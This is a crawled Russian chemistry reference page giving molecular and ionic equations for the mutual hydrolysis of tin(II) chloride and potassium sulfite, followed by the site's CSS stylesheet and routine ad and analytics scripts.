

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chemer.ru/services/hydrolysis/mutual/SnCl2+K2SO3+H2O
body_size: 1981
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<title>Совместный гидролиз хлорида олова (II) SnCl2 и сульфита калия K2SO3.</title>
		<meta name="keywords" content="совместный гидролиз, хлорид олова (ii), SnCl2, сульфит калия, K2SO3">
		<meta name="description" content="Молекулярные и ионные уравнения реакций совместного гидролиза хлорида олова (II) SnCl2 и сульфита калия K2SO3.">
		<meta name="theme-color" content="#00142E">
		<meta name="MobileOptimized" content="width">
		<meta name="HandheldFriendly" content="true">
		<meta name="format-detection" content="telephone=no">
		<meta name="mobile-web-app-capable" content="yes">
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
		<link rel="canonical" href="https://chemer.ru/services/hydrolysis/mutual/SnCl2+K2SO3+H2O">
		<link rel="icon" href="https://chemer.ru/template/favicon.svg" type="image/svg+xml">
		<link rel="stylesheet" media="all" href="https://chemer.ru/template/style.css">
		<script>window.yaContextCb=window.yaContextCb||[]</script><script src="https://yandex.ru/ads/system/context.js" async></script>
	</head>
	<body>
		<script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({blockId:"R-A-1778710-4",type:"fullscreen",platform:"touch"})});</script>
		<div class="header">
			<div class="header-inner">
				<div class="logotype"></div>
				<a class="menu-item" href="https://chemer.ru/services">Сервисы</a>
			</div>
		</div>
		<nav class="breadcrumbs">
			<ul>
				<li><a href="/services">Сервисы</a></li>
				<li class="arrow"></li>
				<li><a href="../mutual">Совместный гидролиз</a></li>
				<li class="arrow"></li>
			<li>SnCl<sub>2</sub> и K<sub>2</sub>SO<sub>3</sub></li>
			</ul>
		</nav>
		<div class="booklet top"><div id="yandex_rtb_R-A-1778710-1"></div><script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo: 'yandex_rtb_R-A-1778710-1', blockId: 'R-A-1778710-1'})})</script></div>
		<main>
			<div class="delimiter">
				<div class="headline">
					<h1>Совместный гидролиз хлорида олова (II) и сульфита калия</h1>
					<span class="symbol icon-textbook-open"></span>
				</div>
				<p class="signature">Молекулярные и ионные уравнения реакций совместного гидролиза хлорида олова (II) SnCl<sub>2</sub> и сульфита калия K<sub>2</sub>SO<sub>3</sub>.</p>
			</div>
								<div class="booklet middle">
			<div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=dbed7aff6b27be4f06e50586f46cc4f9" async></script>
			<div id="yandex_rtb_R-A-1778710-3"></div><script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo: 'yandex_rtb_R-A-1778710-3', blockId: 'R-A-1778710-3'})})</script>
			<style>@media (min-width: 640px) {#yandex_rtb_R-A-1778710-3 {display: none;}}</style>
		</div>

			<div class="inset">
				<div class="head"><h2>Уравнения реакций</h2></div>
				<div class="line"></div>
			</div>
			<section class="content">
				<p><i class="note">Молекулярное уравнение</i><br>SnCl<sub>2</sub> + K<sub>2</sub>SO<sub>3</sub> + 2H<sub>2</sub>O ⟶ 2KCl + Sn(OH)<sub>2</sub>↓ + H<sub>2</sub>SO<sub>3</sub></p>
				<p><i class="note">Полное ионное уравнение</i><br>Sn<sup>2+</sup> + 2Cl<sup>-</sup> + 2K<sup>+</sup> + SO<sub>3</sub><sup>2-</sup> + 2H<sub>2</sub>O ⟶ 2K<sup>+</sup> + 2Cl<sup>-</sup> + Sn(OH)<sub>2</sub>↓ + H<sub>2</sub>SO<sub>3</sub></p>
				<p><i class="note">Сокращенное (краткое) ионное уравнение</i><br>Sn<sup>2+</sup> + SO<sub>3</sub><sup>2-</sup> + 2H<sub>2</sub>O ⟶ Sn(OH)<sub>2</sub>↓ + H<sub>2</sub>SO<sub>3</sub></p>
			</section>
			<div class="inset">
				<div class="head"><h2>Примечания</h2></div>
				<div class="line"></div>
			</div>
			<section class="content">
				<p>Сернистая кислота разлагается на оксид серы (IV) и воду.<br>H<sub>2</sub>SO<sub>3</sub> ⟶ H<sub>2</sub>O + SO<sub>2</sub></p>
			</section>
		</main>
		<div class="booklet bottom"><div id="yandex_rtb_R-A-1778710-2"></div><script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo: 'yandex_rtb_R-A-1778710-2', blockId: 'R-A-1778710-2'})})</script></div>
		<footer class="footer">
			<script>function wpguruLink(){var e=document.getElementsByTagName('body')[0],n=window.getSelection(),t=document.location.href,o=n+('<br><br>Источник: <a href="'+t+'">'+t+'</a><br>'),i=document.createElement('div');i.style.position='absolute',i.style.left='-99999px',e.appendChild(i),i.innerHTML=o,n.selectAllChildren(i),window.setTimeout(function(){e.removeChild(i)},0)}document.oncopy=wpguruLink;</script>
			<script type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(10179580, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script><noscript><div><img src="https://mc.yandex.ru/watch/10179580" style="position:absolute; left:-9999px;" alt=""/></div></noscript>
		</footer>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://chemer.ru/template/style.css
body_size: 5450
content:
@charset "utf-8";
/* Теги */
* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}
body {
	background: #00142E url(image/background.png) repeat;
	color: #8bd2ff;
	font-family: Tahoma, Arial, Helvetica, sans-serif;
	font-size: 14px;
	line-height: 24px;
	max-height: 100%;
	max-width: 800px;
	min-width: 360px;
	margin: 0 auto;
}
a, a:hover, a:active, a:link, a:visited, a:focus {
	color: #95d788;
	text-decoration: none;
}
h1, h2, h3 {
	font: normal "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	color: #fff;
	font-weight: normal;
	text-transform: uppercase;
}
h1 {font-size: 16px;}
h2 {font-size: 15px;}
h3 {font-size: 14px;}
p {
	margin: 15px 0;
	font-size: 14px;
	text-align: justify;
	line-height: 22px;
}
sub, sup {
	font-size: 10px;
	line-height: 0;
	margin: 0 1px;
}
figure {
	margin: 20px 0 15px 0;
}
figcaption {
	font-style: italic;
}
hr {
	margin: 10px 0 5px 0;
	border: 0;
	background-color: #ededed;
	height: 1px;
}
input {
	width: 100%;
	margin-bottom: 5px;
	background: #fff;
	border: 0;
	padding: 5px 7px;
	font-size: 14px;
	border-radius: 5px;
	outline: none;
}
table {
	border-collapse: collapse;
}
section table {
	margin: 20px 0 15px 0;
}
form {
	display: contents;
}

/* Основные классы */
.center {
	text-align: center;
}
.none {
	display: none;
}
.no-width {
	width: auto;
}
.border th, .border td {
	border: 1px solid #82c5f0;
}
.no-border th, .no-border td {
	border: none;
}
.note {
	color: #6EA6CA;
	font: normal 12px/1.3 "Lucida Sans Unicode", Arial, Helvetica, sans-serif;
}
.red {color: red;}
.blue {color: blue;}
.green {color: green;}
/* КОНЕЦ. Основные классы */

/* Шапка */
.header {
	border: 1px solid #002555;
	background: #000D20 url(image/content-top.jpg) bottom no-repeat;
	background-size: cover;
	box-shadow: 0 2px 8px rgb(0 0 0 / 60%), 0 8px 32px rgb(0 0 0 / 40%);
}
.header-inner {
	display: flex;
	justify-content: space-between;
	align-items: center;
	width: 100%;
	column-gap: 15px;
}
.user-icon {
	width: 24px;
	height: 24px;
	display: inline-block;
	background: url('https://chemer.ru/template/image/user.png') no-repeat center center;
	background-size: contain;
	margin-right: 10px;
}
.header-inner a {
	color: #cce6ff;
}
.header-inner a:hover {
	color: #fff;
}
.logotype {
	width: 190px;
	height: 60px;
	background: url(image/logo.png);
	background-size: 100% 100%;
	margin-right: 10px;
	margin-left: 5px;
}
.menu-item {
	padding: 0 15px;
	font-size: 12px;
	font-weight: 600;
	line-height: 60px;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-family: Eurostile, Source Sans Pro, sans-serif;
	text-shadow: 0 1px 2px rgb(0 19 45), 0 4px 8px rgb(0 19 45);
}
.menu-item:not(.user-icon):hover {
	box-shadow: 0 2px #3d6b99;
	background-image: linear-gradient(0deg,rgba(0,128,255,.2),rgba(0,128,255,.05));
	text-shadow: none;
}
@media screen and (max-width: 800px) {
	.header-inner {
		column-gap: 5px;
	}
	.logotype {
		width: 125px;
		height: 40px;
	}
	.menu-item {
		padding: 0 5px;
		line-height: 40px;
		font-weight: 400;
	}
}
/* КОНЕЦ */

/* Хлебные крошки */
.breadcrumbs {
	width: 100%;
	background-color: rgb(13 115 174 / 15%);
	backdrop-filter: blur(5px);
	border-left: 1px solid #002555;
	border-right: 1px solid #002555;
	border-bottom: 1px solid #002555;
}
.breadcrumbs ul {
	list-style: none;
	color: #fff;
	font-size: 12px;
	line-height: 20px;
	padding: 5px 10px;
}
.breadcrumbs li {
	display: inline-block;
}
.breadcrumbs .arrow {
	width: 14px;
	height: 12px;
	background-image: url([data-uri]);
}
/* КОНЕЦ */

/* Основной блок */
main {
	padding: 20px;
	margin: 20px 0;
	border: 1px solid #002555;
	background: #000d20 url(image/news-bg.jpg) no-repeat;
	background-position: top center;
	min-height: calc(100vh - 652px);
}
@media screen and (max-width: 800px) {
	main {
		padding: 15px;
	}
}
@media screen and (max-width: 560px) {
	main {
		padding: 10px;
	}
}
/* КОНЕЦ */

/* Разделитель */
.delimiter {
	background: url(image/headline.png) no-repeat bottom center;
	margin-bottom: 20px;
	padding-bottom: 30px;
	background-size: 100% auto;
}
.delimiter .signature {
	color: #6EA6CA;
	font: normal 12px/1.3 "Lucida Sans Unicode", Arial, Helvetica, sans-serif;
	margin: 5px 0 0 0;
}
.delimiter figure {
	text-align: center;
}
/* КОНЕЦ */

/* Главные заголовки */
.headline {
	position: relative;
	height: 78px;
	line-height: normal;
	padding: 20px 0 0 85px;
	background: url(image/headline-decor.png) 0 0 no-repeat;
}
@media screen and (max-width: 560px) {
	.headline {
		margin-left: -10px;
		padding: 20px 0 0 80px;
	}
	.headline h1 {
		font-size: 12px;
		line-height: 16px;
		text-transform: none;
	}
}
.headline h1 {
	display: flex;
	align-items: center;
	height: 36px;
}
.headline .symbol {
	width: 70px;
	height: 70px;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	position: absolute;
	top: 4px;
	left: 4px;
}
.headline .icon-textbook-open {
	background-image: url(image/icon-textbook-open.png);
}
.headline .icon-drop {
	background-image: url(image/icon-drop.png);
}
.headline .low {
	text-transform: none;
}
/* КОНЕЦ */

/* КОНТЕНТ */
.content {
	margin-top: -25px;
}
.pd {
	padding-bottom: 10px;
}
/* КОНЕЦ */

/* Заголовок-вкладка */
.inset {
	margin: 20px 0 0 -20px;
}
.inset .head {
	display: inline-block;
	height: 35px;
	padding: 0 65px 0 20px;
	background: url(image/bg-unit-tab.png) no-repeat 0 0;
	background-position: right -5px;
}
.inset h2 {
	color: #fff;
	font-size: 12px;
	line-height: 35px;
	text-transform: uppercase;
}
@media screen and (max-width: 560px) {
	.inset .head {padding: 0 65px 0 30px;}
}
.photo-chain figure {
	margin: 30px 0 30px 0;
}
/* КОНЕЦ */

/* Разделы ссылок */
.links-sections {
	max-width: 100%;
	background: url(image/links-sections.jpg) no-repeat;
	min-height: 200px;
	margin: 0 0 30px 0;
}
.links-sections h2 {
	padding: 10px 20px;
}
.links-sections .body {
	display: flex;
	margin: 0 0 15px 20px;
	line-height: 14px;
	column-gap: 15px;
	row-gap: 15px;
	flex-wrap: wrap;
	justify-content: normal;
}
.links-sections a {
	width: 100%;
	border-radius: 6px;
	background: #001536;
	border: 1px solid #002555;
	padding: 0 10px 10px;
}
.links-sections a:hover {
	background-color: #002050;
}
.links-sections .icon {
	float: left;
	text-align: center;
	margin-left: -10px;
}
.links-sections .details {
	padding: 11px 0 0 8px;
}
.links-sections .title {
	font-weight: bold;
	font-size: 12px;
	display: block;
	padding-bottom: 5px;
}
.links-sections .description {
	color: #6EA6CA;
	font-size: 11px;
	font: normal 12px/1.3 "Lucida Sans Unicode", Arial, Helvetica, sans-serif;
}
/* КОНЕЦ */

/* Фильтр */
#legend {
	text-align: left;
	border: 1px solid #002555;
	padding: 5px 13px;
	margin: 10px 0;
}
#legend legend {
	padding: 0 10px;
	font-size: 12px;
	font-style: italic;
}
.tab-button {
	cursor: pointer;
	font-size: 13px;
	padding: 0 8px 0 19px;
	background: #003367 url(image/tags_bg.png) no-repeat;
	background-position: 7px center;
	margin: 0 8px 1px 0;
	border-radius: 2px;
	display: inline-block;
	border: 1px solid #002555;
	color: #95d788;
	box-shadow: 0 0 2px rgb(0 0 0 / 60%), 0 8px 32px rgb(0 0 0 / 40%);
}
.tab-button-active {
	color: #fff;
	background-color: #008ee4;
}
.tab-button-active, .tab-button:hover {
	color: #fff;
	box-shadow: none;
	background-color: #00599e;
}
.tab {
	display: none;
}
.show {
	display: block;
}
/* КОНЕЦ */

/* Вкладки */
.tabs {margin-left: -20px; color: #95d788;}
.tabs-inner {display: flex;}
.tabs #hots {background-position: right -129px;}
.tabs .tablinks {
	height: 35px;
	padding-right: 65px;
	background: url("../template/image/bg-unit-tab.png") no-repeat 0 0;
	cursor: pointer;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.tabs .tablinks span {
	padding-left: 25px;
	display: inline-block;
	height: 35px;
	line-height: 35px;
	text-transform: uppercase;
	font-size: 12px;
}
.tabs .wol {background-position: right -45px;}
.tabs .wol.active {background-position: right -5px; cursor: default;}
.tabs .bottom-border, .inset .line {
	background: url("../template/image/bg-unit-border.png") 0 0;
	width: calc(100% + 20px);
	height: 25px;
	padding-left: 20px;
	border-top: 1px solid #002555;
}
.tabs #hots.active {background-position: -312px -89px; cursor: default;}
.tabs #hots.active span, .tabs .wol.active span {color:#fff; cursor: default;} 
.tabs .tablinks.wol span {padding-left:0;}
.tabcontent {display: none;}
@media screen and (max-width: 560px) {
	.tabs {margin-left: -10px;}
	.tabs .bottom-border, .inset .line {width: calc(100% + 10px);}
}
/* КОНЕЦ. Вкладки */

/* Форма загрузки фото */
.upload-container {
	border: 1px solid #294766;
	border-radius: 3px;
	background: linear-gradient(to bottom, #001536, #000D20);
	padding: 25px;
	margin: 20px auto;
	box-shadow: 0 4px 15px rgba(0, 0, 0, 0.5);
}
.upload-header {
	color: #fff;
	font-size: 16px;
	margin-bottom: 15px;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.upload-notice {
	background: rgba(0, 53, 128, 0.3);
	border-left: 3px solid #ff6b6b;
	padding: 12px;
	margin-bottom: 20px;
	font-size: 13px;
	color: #ffb6b6;
}
.upload-notice strong {
	color: #ff6b6b;
}
.upload-area {
	border: 2px dashed #3d6b99;
	border-radius: 5px;
	padding: 25px;
	text-align: center;
	cursor: pointer;
	transition: all 0.3s;
	background: rgba(0, 37, 85, 0.3);
}
.upload-area:hover {
	border-color: #47a2ff;
	background: rgba(71, 162, 255, 0.1);
}
.upload-area-auth {
	border: 2px dashed #3d6b99;
	border-radius: 5px;
	padding: 25px;
	text-align: center;
	cursor: default;
	transition: all 0.3s;
	background: rgba(0, 37, 85, 0.3);
}
.upload-icon {
	font-size: 40px;
	color: #47a2ff;
	margin-bottom: 10px;
}
.upload-text {
	color: #8bd2ff;
	margin-bottom: 8px;
}
.upload-hint {
	color: #6EA6CA;
	font-size: 12px;
	margin-top: 5px;
}
.preview-container {
	margin-top: 15px;
	text-align: center;
	display: none;
}
.preview-image {
	max-width: 100%;
	max-height: 200px;
	border-radius: 3px;
	border: 1px solid #294766;
}
.file-info {
	color: #95d788;
	margin: 5px 0 15px 0;
	font-size: 12px;
}
/* КОНЕЦ. Вкладки */


/* Список */
.gidro {
	padding: 0 3%;
}
.gidro li {
	padding-left: 0;
	line-height: 3em;
	list-style-type: none;
}
.gidro-inner {
	border-bottom: 1px solid #002555;
}
.gidro-name {
	float: left;
	min-width: 200px;
	font-style: normal;
	color: #47a2ff;
}
.gidro-description {
	float: left;
}
/* КОНЕЦ */

/* Подвал */
.footer {
	height: 50px;
	background: #000D20 url(image/news-bg.jpg) no-repeat;
	color: #3C3C3C;
	clear: both;
	text-align: center;
	overflow: hidden;
	margin: 10px auto 0 auto;
	position: relative;
	max-width: 800px;
	min-width: 310px;
}
/* КОНЕЦ */

/* Реакции в цепочках */
.reaction-chain {display: flex; margin: 15px 0;}
.resizable-block {flex-grow: 1;}
.fixed-block {
	width: 26px;
	align-self: center;
	text-align: right;
}
.reaction-chain p {margin: 0;}
/* КОНЕЦ */

/* Реакция с условием */
.circs sup {
	font-size: 12px;
	margin-right: -10px;
	text-decoration: underline;
}
/* КОНЕЦ. Реакция с условием */

/* Ячейки */
.cells{
	margin-bottom: 15px;
}
.cells td {
	width: 20px;
	border: none;
	text-align: center;
	height: 16px;
	line-height: 16px;
	padding-bottom: 3px;
}
.cells .cell {
	border: 1px solid #8bd2ff;
}
.cells .cell.valence {
	border: 1px solid #b68bff;
}
/* КОНЕЦ. Ячейки */


/* ОВР */
.ovr table {
	width: auto;
	margin: 0;
}
.ovr td {
	border: none;
	padding: 1px 5px;
	white-space: nowrap;
}
.ovr .divider {
	border-left: 1px solid #8bd2ff;
}
td.first-column {padding: 1px 5px 1px 0;}
td.last-column {padding: 1px 0 1px 5px;}
.long-arrow {display: inline;}
.short-arrow {display: none;}
@media screen and (max-width: 420px){
	.ovr table {font-size: 13px;}
	.ovr td {padding: 1px 3px;}
	td.first-column {padding: 1px 3px 1px 0;}
	td.last-column {padding: 1px 0 1px 3px;}
	.long-arrow {display: none;}
	.short-arrow {display: inline;}
}
/* КОНЕЦ. ОВР */


/* ОВР и РИО */
.rio p {
	margin: 3px 0;
}
details.reactions {
	margin: 15px 0;
}
details.reactions > table {
	font-size: 12px;
}
details.reactions > summary {
	list-style: none;
	outline: 0;
	cursor: pointer;
}
.reactions summary::-webkit-details-marker {
	display: none;
}
.reactions summary::after {
	float: right;
	color: #248c6b;
}
details[open].reactions summary:after {
	float: right;
	color: #95d788;
}
.ovr summary::after {content: "⮜ ОВР";}
details[open] summary:after {content: "⮟ ОВР";}
.rio summary::after {content: "⮜ РИО";}
details[open].rio summary:after {content: "⮟ РИО";}
/* КОНЕЦ. ОВР и РИО */


/* Таблица */
.zebra {
	width: 100%;
	margin: 10px 0;
	border-spacing: 0;
	border-collapse: collapse;
	line-height: 22px;
}
.zebra caption {
	width: 100%;
	font-weight: bold;
}
.zebra thead {
	color: #7aa3cc;
}
.zebra thead th {
	padding: 8px;
}
.zebra tbody {
	border: 2px solid #294766;
}
.zebra tbody tr:nth-child(odd){
	background: rgb(20 61 102 / 40%);
}
.zebra tbody th {
	text-align: left;
}
.zebra td {
	padding: 5px;
	border: 1px solid #294766;
}
/* КОНЕЦ */


/* Таблица */
.quantum td, .quantum th {
	padding: 5px 10px;
	text-align: center;
}
/* КОНЕЦ. Таблица */


/* Кнопка отправить */
.submit {
	box-shadow:inset 0px 1px 0px 0px #066b3d;
	background:linear-gradient(to bottom, #066b3d 5%, #094138 100%);
	background-color:#066b3d;
	border-radius:5px;
	border:1px solid #08964a;
	display:inline-block;
	cursor:pointer;
	color:#01fd83;
	font-family:Arial;
	font-size:12px;
	font-weight:bold;
	padding:6px 24px;
	text-decoration:none;
	text-shadow:0px 1px 0px #2f6627;
	letter-spacing: 1px;
	text-transform: uppercase;
	margin-bottom: 5px;
}
.submit:hover {
	background:linear-gradient(to bottom, #094138 5%, #066b3d 100%);
	background-color:#094138;
}
.submit:active {
	position:relative;
	top:1px;
}
/* КОНЕЦ */


/* Примечания */
.footnote {
	background: rgba(0, 53, 128, 0.3);
	padding: 12px 10px;
	margin: 15px 0;
	font-size: 13px;
}
.footnote.orange {
	border-left: 3px solid #FF9800;
	color: #FFCC80;
}
.footnote.green {
	border-left: 3px solid #4CAF50;
	color: #A5D6A7;
}
.footnote.violet {
	border-left: 3px solid #BA68C8;
	color: #E1BEE7;
}
.footnote.orange strong {
    color: #FF9800;
}
.footnote.green strong {
    color: #4CAF50;
}
.footnote.violet strong {
    color: #BA68C8;
}
/* КОНЕЦ */


/* SVG */
text {font-size: 14px; font-family: sans-serif; fill: #8bd2ff;}
line, path, circle {fill: none; stroke: #8bd2ff; stroke-width: 1px;}
.svg-small {font-size: 10px;}
/* КОНЕЦ */


/* Поиск */
.search-frame {
	margin: 20px auto;
	font-family: sans-serif;
	border: 1px solid #294766;
	border-radius: 2px;
	background: linear-gradient(to bottom, #001536, #000D20);
	box-shadow: 0 4px 15px rgba(0, 0, 0, 0.5);
	overflow: hidden;
}
.search-header {
	display: flex;
	justify-content: space-between;
	padding: 8px 15px;
	background: linear-gradient(to right, #002555, #001536);
	border-bottom: 1px solid #3d6b99;
}
.search-label {
	color: #8bd2ff;
	font-family: sans-serif;
	font-size: 12px;
	letter-spacing: 1px;
	text-transform: uppercase;
}
.search-input-container {
	display: flex;
	align-items: center;
	padding: 15px;
	position: relative;
}
.search-field {
	flex: 1;
	background: transparent;
	border: none;
	color: #fff;
	font-family: sans-serif;
	letter-spacing: 0.5px;
	padding: 5px 7px;
	border-bottom: 1px solid #3d6b99;
}
.search-field:focus {
	outline: none;
	border-bottom-color: #47a2ff;
}
.search-field::placeholder {
	color: #6EA6CA;
	opacity: 0.6;
	letter-spacing: 0.3px;
}
.search-footer {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 8px 15px;
	background: rgba(0, 0, 0, 0.3);
	border-top: 1px solid #294766;
}
.search-progress {
	width: 60%;
	height: 3px;
	background: linear-gradient(to right, #47a2ff, transparent);
}
.search-meta {
	color: #6EA6CA;
	font-family: sans-serif;
	font-size: 10px;
	letter-spacing: 0.5px;
}
.mini {
	line-height: 14px;
}
.search-field:focus ~ .search-footer .search-progress {
	background: linear-gradient(to right, #47a2ff, #01fd83);
}   
.search-submit {
	background: linear-gradient(to bottom, #066b3d, #094138);
	border: none;
	color: #01fd83;
	padding: 5px 15px;
	border-radius: 3px;
	font-weight: bold;
	letter-spacing: 1px;
	cursor: pointer;
	text-transform: uppercase;
	font-size: 12px;
}
.search-submit:hover {
	background: linear-gradient(to bottom, #094138, #066b3d);
}
@media (max-width: 600px) {
	.search-field {
		font-size: 14px;
	}
	.search-shortcut {
		display: none;
	}
}
/* КОНЕЦ */


/* Уведомление об отправке */
.notice-email {
	margin: 20px auto;
	padding: 20px;
	border: 1px solid #002555;
	background: #000D20;
	box-shadow: 0 4px 15px rgba(0, 0, 0, 0.5);
}

.notice-icon {
	text-align: center;
	font-size: 50px;
	color: #47a2ff;
	margin: 20px 0;
}

.notice-message {
	background: rgba(0, 37, 85, 0.5);
	border-left: 4px solid #3d6b99;
	padding: 15px;
	margin: 20px 0;
	border-radius: 0 3px 3px 0;
}

.notice-timer {
	color: #ff6b6b;
	font-weight: bold;
	text-align: center;
	font-size: 18px;
	margin: 25px 0;
}

.notice-footer {
	color: #6EA6CA;
	font-size: 12px;
	text-align: center;
	margin-top: 30px;
}
/* КОНЕЦ */


/* Список заданий */
.questions-container {
	display: flex;
	flex-direction: column;
	gap: 15px;
	margin: 20px auto;
}
.question-card {
	background: linear-gradient(135deg, rgba(0, 37, 85, 0.7) 0%, rgba(0, 21, 54, 0.9) 100%);
	border-left: 4px solid #3d6b99;
	border-radius: 3px;
	padding: 10px;
	text-decoration: none;
	color: #fff;
	transition: all 0.3s ease;
	position: relative;
	overflow: hidden;
	box-shadow: 0 4px 10px rgb(0 0 0 / 40%);
}
.question-card:hover {
	box-shadow: 0 3px 10px rgba(0, 128, 228, 0.3);
	border-color: #008ee4;
	background: linear-gradient(135deg, rgba(0, 80, 128, 0.7) 0%, rgba(0, 37, 85, 0.9) 100%);
}
.question-card::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: linear-gradient(90deg, transparent 0%, rgba(71, 162, 255, 0.15) 50%, transparent 100%);
	opacity: 0;
	transition: opacity 0.3s;
}
.question-card:hover::before {
	opacity: 1;
	animation: scanline 2.5s linear infinite;
}
@keyframes scanline {
	0% { transform: translateX(-100%); }
	100% { transform: translateX(100%); }
}
.question-title {
	position: relative;
	z-index: 10;
	display: flex;
	color: #95d788;
	font-weight: bold;
	margin-bottom: 12px;
	letter-spacing: 1px;
	align-items: center;
}
.question-title::before {
	content: "■";
	color: #47a2ff;
	margin-right: 10px;
	font-size: 12px;
}
.question-text {
	text-align: left;
	margin-bottom: 10px;
	line-height: 1.6;
	color: #8bd2ff;
	padding-left: 15px;
}
.question-meta {
	display: flex;
	justify-content: space-between;
	align-items: center;
	font-family: monospace;
}
.question-date {
	font-size: 12px;
	color: #6ea6ca;
	letter-spacing: 1px;
	padding-left: 15px;
}
.question-priority {
	font-size: 11px;
	padding: 2px 8px;
	border-radius: 3px;
	background: rgb(20 61 102 / 40%);
	color: #47a2ff;
	text-transform: uppercase;
}
.question-card:hover .question-priority {
	background: rgba(0, 128, 228, 0.3);
}
.priority-high {
	color: #ff6b6b;
}
.priority-medium {
	color: #b68bff;
}
.priority-low {
	color: #01fd83;
}
.question-make {
	display: flex;
	align-items: center;
	font-family: monospace;
	gap: 20px;
	position: relative;
	z-index: 10;
}
@media (max-width: 600px) {
	.question-make {
		gap: 15px;
	}
}
/* КОНЕЦ */


/* Ask */
.loader {
	display: flex;
	align-items: center;
	gap: 4px;
}
.loader span {
	width: 3px;
	height: 14px;
	background: #47a2ff;
	animation: wave 1.2s ease-in-out infinite;
}
.loader span:nth-child(2) {animation-delay: 0.2s;}
.loader span:nth-child(3) {animation-delay: 0.4s;}
@keyframes wave {
	0%, 100% {transform: scaleY(0.4);}
	50% {transform: scaleY(1);}
}
/* КОНЕЦ */


/* Пагинация */
.pagination {
	display: flex;
	gap: 8px;
	justify-content: center;
	align-items: center;
	margin: 30px auto;
	flex-wrap: wrap;
}
.page-num {
	display: inline-block;
	padding: 5px 15px;
	font-size: 13px;
	color: #8bd2ff;
	font-weight: bold;
	background: rgba(0, 21, 54, 0.7);
	border-radius: 3px;
	text-decoration: none;
	transition: all 0.3s ease;
	box-shadow: inset 0 0 3px rgba(0, 128, 255, 0.3);
}
.page-num:hover {
	background: rgba(0, 64, 128, 0.8);
	border-color: #47a2ff;
	color: #fff;
}
.page-num.active {
	background: #47a2ff;
	color: #00142E;
	border-color: #8bd2ff;
	pointer-events: none;
}
/* КОНЕЦ */


/* MathJax */
.MathJax, .mjx-chtml {
  font-size: 16px !important;
}
mjx-mrow[size="s"] mjx-mrow[size="s"], mjx-mrow[size="s"] mjx-mn[size="s"] {
  font-size: 11px !important;
}
mjx-msub[size="s"] {
	font-size: 16px !important;
}
/* КОНЕЦ */


/* Реклама */
.booklet {
	margin: 30px 0;
}
ins.adsbygoogle[data-ad-status="unfilled"] {
	display: none !important;
}
/* КОНЕЦ */

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://vak345.com/s.js?v=dbed7aff6b27be4f06e50586f46cc4f9
body_size: 10291
content:
